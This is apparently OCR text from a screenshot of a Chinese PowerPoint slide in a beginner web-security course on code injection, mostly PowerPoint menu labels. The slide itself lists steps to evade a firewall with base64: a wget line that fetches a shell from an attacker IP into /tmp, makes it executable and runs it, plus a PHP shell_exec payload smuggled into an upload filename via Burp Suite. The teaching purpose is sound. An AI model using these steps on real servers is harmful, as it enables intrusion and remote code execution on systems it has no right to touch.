 web(代码注入).pptx - PowerPoint
刘晓阳
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 格式 告诉我你想要做什么
网络安全零基础 bilibili
粘贴 剪切 复制 格式刷
新建幻灯片 版式 重置 节
Tw Cen MT (正文) 18
B I U S abc AV Aa A
文字方向 对齐文本 转换为 SmartArt
排列 快速样式 形状填充 形状轮廓 形状效果
查找 替换 选择
剪贴板 幻灯片 字体 段落 绘图 编辑
5
6
SMS
7
8
9
10
绕过防火墙 上传shell
利用 base64绕过防火墙检测
-- service apache2 start
-- echo 'wget http://攻击机IP地址/shell -O /tmp/shell' |base64
-- echo 'chmod 777 /tmp/shell' |base64
-- echo '/tmp/shell' |base64
使用 burpsuite 修改 filename参数内容
-- "<?php shell_exec(base64_decode('base64encodestring')); die();?>.php"
51CTO学院
单击此处添加备注
幻灯片 第 8 张，共 11 张 英语(美国) 备注 69%